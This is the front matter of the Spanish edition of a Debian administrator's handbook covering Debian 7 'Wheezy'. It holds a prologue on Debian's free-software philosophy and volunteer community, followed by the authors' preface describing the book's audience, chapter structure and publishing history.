





### **B. Curso breve de emergencia** [455](#page-484-0)



## Prólogo

Debian es un sistema operativo muy exitoso, presente en nuestras vidas digitales mucho más de lo que la gente imagina o sabe. Unos pocos ejemplos son suficientes para demostrarlo. Al momento de escribir estas palabras, Debian es la variante de GNU/Linux más popular para servi-dores web: según [W3Techs](http://w3techs.com/)<sup>[1](#page-14-0)</sup> más de 10 % de la web funciona con Debian. Considérelo cuidadosamente: ¿cuántos sitios web no podría haber visitado hoy sin Debian? En despliegues más imponentes, Debian es el sistema operativo de preferencia en la estación espacial internacional (ISS: «International Space Station»). ¿Conoce del trabajo de los astronautas de la ISS, tal vez a través de la presencia de la NASA en las redes sociales u otras organizaciones internacionales? Tanto el trabajo en sí como los artículos al respecto fueron posibles gracias a Debian. Incontables empresas, universidades y administraciones públicas confían en Debian para su funcionamiento diario, proveyendo servicios a millones de usuarios alrededor del mundo... ¡y en órbita!

Pero Debian es mucho más que un sistema operativo, sin importar cuán complejo, funcional y confiable pueda ser dicho sistema. Debian es una visión de las libertades que todos deberíamos disfrutar en un mundo en el que cada vez más actividades diarias dependen de software. Debian nace de la idea principal del Software Libre: toda persona debe tener control de sus equipos y no a la inversa. Aquellos que posean suficiente conocimiento de software deberían poder desmantelar, modificar, rearmar y compartir con otro todo el software que les importe. No importa si se usa el software para actividades frívolas como publicar imágenes de gatitos, o tareas que podrían amenazar la vida como manejar nuestros autos o hacer funcionar los dispositivos médicos que nos curan; deberíamos controlarlo. Aquellos que no tengan un conocimiento profundo del software también deberían disfrutar esta libertad: deberían ser capaces de delegar a quienes ellos decidan, en quienes confíen, la auditoría o modificación del software de sus dispositivos.

En la búsqueda del control sobre las máquinas, los sistemas operativos Libres tienen un rol fundamental: no puede estar completamente en control de un dispositivo si no controla su sistema operativo. De aquí proviene la ambición fundamental de Debian: producir el mejor sistema operativo completamente Libre. Hace ya más de 20 años Debian ha desarrollado un sistema operativo libre y también promocionado una visión de Software Libre alrededor del mismo. Al hacerlo, Debian elevó la barrera para los promotores del software libre en el mundo. Por ejemplo, organizaciones de estándares internacionales, gobiernos y otros proyectos de Software Libre hacen referencia a las decisiones de Debian en cuestiones de licenciamiento de software para decidir si algo debe ser considerado «suficientemente libre» o no.

<span id="page-14-0"></span>1 <http://w3techs.com/>

Pero esta visión política todavía no es suficiente para explicar cuán especial es Debian. Debian también es un experimento social peculiar, muy cercano a su independencia. Considere por un momento a otras distribuciones de Software Libre reconocidas, o inclusive sistemas operativos *privativos* populares. Es probable que pueda asociar cada una de ellas con una gran empresa que es la fuerza mayoritaria en el desarrollo del proyecto o, cuando menos, el supervisor de todas sus actividades ajenas al desarrollo. Debian es diferente. Dentro del Proyecto Debian, los voluntarios eligen por sí mismos las responsabilidades de todas las actividades necesarias para mantener a Debian vivo y coleando. La variedad de dichas actividades es impresionante: desde traducciones a administración de sistemas, desde publicidad a gestión, desde organización de conferencias a diseño de arte, desde los registros contables a cuestiones legales... ¡y no olvidemos el empaquetado de software y el desarrollo en sí! Los colaboradores de Debian se encargan de todas ellas.

Como primera consecuencia de esta forma radical de independencia, Deben necesita y confía en una comunidad de voluntarios muy diversa. Cualquier habilidad en cualquier área mencionada, u otras que pueda imaginar, puede invertirse en Debian y utilizarse para mejorar el proyecto. Una segunda consecuencia de la independencia de Debian es que se puede confiar en que las decisiones de Debian no son influenciadas por intereses comerciales o empresas específicas intereses sobre los que no tenemos garantías siempre estén alineados con el objetivo de promocionar el control que tiene la gente sobre las máquinas, como muchos ejemplos recientes en las noticias tecnológicas atestiguan.

Un último aspecto contribuye a que Debian sea especial: la forma en la que se conduce el experimento social. A pesar de su fama burocrática, la toma de decisiones en Debian es muy desestructurada, casi anárquica. Existen áreas de responsabilidad bien definidas dentro del proyecto. Quienes están a cargo de dichas áreas pueden hacerlo como lo deseen. Siempre que adhieran a los requisitos de calidad acordados por la comunidad, nadie puede decirles qué hacer o cómo hacerlo. Si desea tener incidencia en cómo se hace algo en Debian, necesita estar dispuesto a poner su reputación en juego y tomar dicho trabajo sobre sus hombros. Esta forma peculiar de meritocracia — a veces llamada *«do-ocracy»* (del inglés «do»: hacer) — es muy poderosa para los colaboradores. Cualquiera con suficiente habilidad, tiempo y motivación puede tener un impacto real en la dirección que toma el proyecto. Es testigo de esto la población de alrededor de 1000 miembros oficiales del Proyecto Debian y miles de colaboradores en todo el mundo. No es sorpresa que se diga que Debian es el proyecto de Software Libre llevado a cabo por una comunidad más grande que existe.

Así que Debian es bastante único. ¿Somos los únicos que lo notamos? Definitivamente no. Según [DistroWatch](http://distrowatch.com/)<sup>[2](#page-15-0)</sup>, existen alrededor de 300 distribuciones de Software Libre activas. La mitad de ellas (alrededor de 140) son *derivadas* de Debian. Esto significa que comienzan con Debian, lo adaptan a las necesidades de sus usuarios — generalmente agregando, modificando o reconstruyendo paquetes — y publican el producto que resulta. Escencialmente, las derivadas utilizan las libertadas que ofrece el Software Libre para modificar y redistribuir copias no sólo de porciones individuales de software sino de la distribución completa. El potencial para alcanzar nuevos usuarios y colaboradores de Software Libre a través de distribuciones derivadas es

<span id="page-15-0"></span><sup>&</sup>lt;sup>2</sup><http://distrowatch.com/>

enorme. Creemos que es gracias a ese ecosistema floreciente que el Software Libre hoy en día finalmente le hace frente a software privativo en campos que históricamente eran considerados difíciles de conquistar, como grandes despliegues de sistemas de escritorio. Debian se ubica en la raíz del ecosistema de distribuciones de Software Libre más grande que existe: inclusive si no utiliza Debian directamente, e inclusive si se lo informó su distribuidor, es posible que ahora se esté beneficiando del trabajo de la comunidad de Debian.

Pero el que Debian sea único acarrea consecuencias inesperadas a veces. Una consecuencia de la visión de Debian sobre libertades digitales, fue la necesidad de redefinir lo que entendemos por *software*. Hace tiempo que el Proyecto Debian se dio cuenta que, como parte de un sistema operativo, necesita distribuir material que no es software: música, imágenes, documentación, datos crudos, firmware, etc. ¿Cómo se aplican la libertades de *software* a ese material? ¿Deberían existir requisitos particulares o todo el material debería estar sujeto a los mismos, y altos, estándares de libertad? El Proyecto Debian se decidió por esto último: todo el material provisto como parte de Debian debería ofrecer las mismas libertades a sus usuarios. Esa posición filosófica tan radical tiene efectos de gran alcance. Significa que no podemos distribuir firmware privativo, u obras de arte que no pueden utilizarse en ambientes comerciales, o libros que no pueden modificarse para evitar manchar (como dice el folklore de publicadores de libros) la reputación del autor/publicador.

El libro que tiene en sus manos es diferente. Es un libro *libre como la libertad*, un libro que adhiere a los estándares de libertad de Debian para todos los aspectos de su vida digital. Por mucho tiempo, la escasa disponibilidad de libros como este fue una gran limitación de Debian. Significaba que existía poco material de lectura que ayudara a difundir Debian y sus valores al mismo tiempo que representara dichos valores y mostrara sus ventajas. Por también significaba, irónicamente, que teníamos poco material que pudiéramos distribuir con Debian en sí mismo. Este es el primer libro reputable que intenta solucionar esta limitación. Puede utilizar apt-get install para obtener este libro, puede redistribuirlo, puede bifurcarlo o, mejor aún, enviar reportes de error y correcciones para el mismo de forma que otros puedan beneficiarse de sus contribuciones. Los «encargados» de este libro — que también son sus autores — son miembros del Proyecto Debian desde hace mucho tiempo, quienes asimilaron y fueron asimilados por la distintiva libertad que empapa todo aspecto de Debian y conocen de primera mano lo que significa ser responsables de partes importantes de Debian. Al liberar este libro Libre realizan, una vez más, un fantástico servicio a la comunidad Debian.

Esperamos que disfrute esta piedra angular de Debian leyendo Libertad tanto como nosotros.

Noviembre de 2013

Stefano Zacchiroli (líder del Proyecto Debian 2010-2013) y Lucas Nussbaum (líder del Proyecto Debian 2013-actualidad)

### Prefacio

Desde hace varios años Linux adquiere cada vez más fuerza, y su creciente popularidad impulsa a cada vez más y más usuarios a dar el salto. El primer paso en ese camino consiste en elegir una distribución. Es una decisión importante ya que cada distribución tiene sus propias peculiaridades y una elección correcta desde el principio puede evitar los costos de migraciones futuras.



Debian GNU/Linux es una distribución de Linux «genérica» que se ajusta a la mayoría de los usuarios. El propósito de este libro es mostrar sus numerosos aspectos para que pueda tomar una decisión fundada en el momento de elegir una distribución.

#### **¿Por qué este libro?**

#### **CULTURA**

Distribuciones comerciales de lucro que las desarrollan y comercializan bajo algún tipo de proyecto comercial. Algunos ejemplos son Ubuntu, principalmente desarrollado por Canonical Ltd.; Mandriva Linux, por la compañía francesa Mandriva SA; y Suse Linux, que es mantenida y comercializada por Novell. En el extremo opuesto se encuentran aquellas similares a Debian y de la «Apache Software Foundation» (que alberga el desarrollo del servidor web Apache). Debian es ante todo un proyecto en el mundo del Software Libre, implementado por voluntarios que trabajan juntos a través de Internet. Si bien algunos de ellos trabajan en Debian como parte del trabajo que realizan en varias empresas, el proyecto como tal no está asociado a ninguna empresa en particular, así como tampoco ninguna empresa tiene una influencia especial en las cuestiones del proyecto que la que posee cualquier colaborador voluntario.

La mayoría de distribuciones Linux están respaldadas por empresas con fines

Linux ha disfrutado de una gran cobertura mediática en los últimos años; esta beneficia sobre todo a las distribuciones que se apoyan en un departamento de marketing real — en otras palabras: distribuciones respaldas por empresas (Ubuntu, Red Hat, SUSE, Mandriva, etc.). Sin embargo, Debian está lejos de ser una distribución marginal; muchos estudios mostraron a través de los años que se utiliza tanto en servidores como escritorios. Esto es particularmente cierto en servidores web, donde Debian es la distribución Linux de preferencia.

- ➨ <http://www.heise.de/open/artikel/Eingesetzte-Produkte-224518.html>
- http://w3techs.com/blog/entry/debian\_ubuntu\_extend\_the\_dominance\_in\_the linux web server market at the expense of red hat centos

El propósito de este libro es ayudarle a descubrir esta distribución. Esperamos compartir la experiencia que hemos acumulado desde que nos unimos al proyecto como desarrolladores y contribuidores en 1998 (Raphaël) y 2000 (Roland). Con suerte, transmitiremos nuestro entusiasmo y quizás decidas unirte a nosotros algún día…

La primera edición de este libro (en 2004) sirvió para llenar un vacío: fue el primer libro en francés que se centró exclusivamente en Debian. En ese momento se escribieron muchos otros libros sobre Debian, tanto para los lectores de habla francesa como para los de habla inglesa. Lamentablemente casi ninguno de ellos fue actualizado desde entonces, y con los años volvimos a una situación en la que había muy pocos libros buenos sobre Debian. Esperamos que este libro, que cobró vida nuevamente desde su traducción al inglés (y varias traducciones del inglés a muchos otros idiomas) llene este vacío y ayude a muchos usuarios.

#### **¿Para quién es este libro?**

Hemos intentado hacer un libro útil para muchas categorías de lectores. En primer lugar, administradores de sistemas (tanto principiantes como expertos) encontrarán explicaciones acerca de la instalación y despliegue en muchos equipos. También se harán una idea de la mayoría de los servicios disponibles en Debian, junto con las instrucciones de configuración y una descripción de las particularidades de la distribución. Comprender los mecanismos que tienen lugar en el desarrollo de Debian les capacitará para tratar con problemas imprevistos, sabiendo que siempre pueden contar con la ayuda de la comunidad.

Los usuarios de otras distribuciones de Linux, o de otra variante de Unix, descubrirán las características específicas de Debian y se adaptarán muy rápidamente mientras se benefician plenamente de las ventajas únicas de esta distribución.

Finalmente, los lectores que ya tienen conocimientos previos de Debian y quieren conocer más acerca de la comunidad que se encuentra detrás de Debian verán sus expectativas cumplidas. Este libro debería acercarles mucho más a unirse a nosotros como colaboradores.

#### **Enfoque general**

Toda la documentación genérica que pueda encontrar acerca de GNU/Linux también es aplicable a Debian ya que Debian incluye la mayoría del software libre. Sin embargo, la distribución incorpora muchas mejoras, por lo que hemos decidido describir en primer lugar la «forma Debian» de hacer las cosas.

Es importante seguir las recomendaciones de Debian, pero es aún más importante entender sus razones. Por lo tanto, no nos limitaremos sólamente a explicaciones prácticas; también describiremos la forma en la que funciona el proyecto para brindarle un conocimiento exhaustivo y consistente.

#### **Estructura del libro**

Este libro nace en la colección «Libro del Administrador» de la editorial francesa Eyrolles, y mantiene el mismo enfoque en torno a un caso de estudio que proporciona apoyo y ejemplos de todos los temas abordados en el mismo.



El **capítulo 1** se centra en una presentación no técnica del proyecto Debian y describe sus objetivos y organización. Estos aspectos son importantes porque definen un marco general que se completará en otros capítulos con información más concreta.

Los **capítulos 2 y 3** presentan el caso de estudio en líneas generales. Llegados a este punto los lectores principiantes pueden echar un vistazo al **apéndice B**, donde pueden encontrar un breve curso que explica nociones básicas de informática, así como también los conceptos inherentes a cualquier sistema Unix.

Para comenzar nuestro tema principal, lógicamente vamos a empezar con el proceso de instalación (**capítulo 4**); **los capítulos 5 y 6** darán a conocer las herramientas básicas que todo administrador de Debian utilizará, como las pertenecientes a la familia **APT** que es, en gran parte, la responsable de la excelente reputación de la distribución. Estos capítulos no son exclusivamente para profesionales, puesto que cada uno en su casa es su propio administrador.

El **capítulo 7** será un paréntesis importante, describe los flujos de trabajo para usar eficientemente la documentación y para lograr comprender rápidamente los problemas para poder resolverlos.

Los capítulos siguientes proporcionarán una visión más detallada del sistema, empezando por la infraestructura básica y los servicios (**desde el capítulo 8 hasta el 10**) y se irá avanzado progresivamente hasta las aplicaciones de usuario en el *capítulo 13*. El **capítulo 12** trata de temas más avanzados relacionados directamente con los administradores de grandes conjuntos de equipos (incluyendo servidores), mientras que el **capítulo 14** es una breve introducción al tema más amplio que es la seguridad y proporciona algunas claves para evitar la mayoría de los problemas.

El **capítulo 15** es para administradores que quieran profundizar y crear sus propios paquetes Debian.



La versión actual es la primera escrita principalmente para inglés y la segunda disponible en dicho idioma; la anterior estaba basada en la quinta edición del libro en francés. Esta edición trata sobre la versión 7 de Debian, de nombre código *Wheezy*. Entre sus cambios, Debian ahora es compatible con dos arquitecturas nuevas — *s3890x* en reemplazo de *s390* para equipos «mainframe» IBM System Z, y *armhf* para procesadores ARM que poseen una unidad hardware para aritmética de punto flotante. Hablando de arquitecturas, el gestor de paquetes de Debian ahora es multiarquitectura y puede administrar la instalación simultánea del mismo paquete para diferentes arquitecturas. Obviamente, se actualizaron todos los paquetes incluidos, inclusive el escritorio GNOME proveyendo ahora su versión 3.4.

Hemos añadido algunas notas y comentarios en recuadros. Cumplen varias funciones: pueden remarcar un punto difícil, complementar nociones del caso de estudio, definir algunos términos o servir como recordatorios. A continuación se muestra una lista de las anotaciones más comunes:

- VOLVER A LOS CIMIENTOS: un recordatorio acerca de información que se supone ya es conocida por el lector;
- VOCABULARIO: define un término técnico, a veces específico de Debian;
- COMUNIDAD: resalta personas o roles importantes dentro del proyecto;
- NORMA: una regla o recomendación de la Política de Debian («Debian Policy»). Este documento es esencial en el proyecto y describe cómo empaquetar software. Las partes de la política resaltadas en este libro proporcionarán beneficios directos a los usuarios (por ejemplo: el saber que estandariza la ubicación de la documentación y los ejemplos facilita encontrarlos incluso en un nuevo paquete).
- HERRAMIENTA: presenta una herramienta o servicio relevante;
- EN LA PRÁCTICA: la teoría y la práctica no siempre coinciden; estos recuadros contienen consejos que son el resultado de nuestra experiencia. También pueden proporcionar ejemplos detallados y concretos;
- otros recuadros más o menos frecuentes son bastante explícitos: CULTURA, SUGERENCIA, PRECAUCIÓN, YENDO MÁS ALLÁ, SEGURIDAD y otros.

#### **Reconocimientos**

#### Un poco de historia

En 2003, Nat Makarévitch se puso en contacto con Raphaël porque quería publicar un libro sobre Debian en la colección *Cahier de l'Admin* («libro del administrador») que estaba coordinando para Eyrolles, un editor francés de libros técnicos. Raphaël aceptó escribirlo inmediatamente. La primera edición salió a la luz el 14 de octubre de 2004 y tuvo un gran éxito — se agotó apenas cuatro meses más tarde.

Desde entonces, hemos publicado 5 ediciones del libro en francés, uno para cada versión posterior de Debian. Roland, quien inicialmente trabajó en el libro como corrector, poco a poco se convirtió en su co-autor.

